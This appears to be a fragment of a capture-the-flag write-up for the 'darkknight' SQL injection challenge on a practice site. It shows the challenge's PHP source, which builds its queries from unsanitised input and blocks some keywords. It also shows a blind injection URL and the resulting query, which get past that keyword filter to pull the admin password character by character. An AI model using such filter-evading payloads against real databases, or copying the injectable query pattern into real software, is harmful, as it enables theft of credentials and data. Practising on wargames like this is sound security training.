 los.rubiya.kr/chall/darkknight_5cfbc71e68e09f1b039a8204d1a81456.php?no=1%20or%20id%20like%20char(97,100,109,105,110)%20and%20ord(right(left(pw,1),1)...
5
query : select id from prob_darkknight where id='guest' and pw='' and no=1 or id like char(97,100,109,105,110) and
ord(right(left(pw,1),1)) like 65-- -
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|\.|\(\)/i', $_GET[no])) exit("No Hack ~_~");
  if(preg_match('/\'/i', $_GET[pw])) exit("HeHe");
  if(preg_match('/\'|substr|ascii|=/i', $_GET[no])) exit("HeHe");
  $query = "select id from prob_darkknight where id='guest' and pw='{$_GET[pw]}' and no={$_GET[no]}";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
  $_GET[pw] = addslashes($_GET[pw]);
  $query = "select pw from prob_darkknight where id='admin' and pw='{$_GET[pw]}'";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("darkknight");
  highlight_file(__FILE__);
?>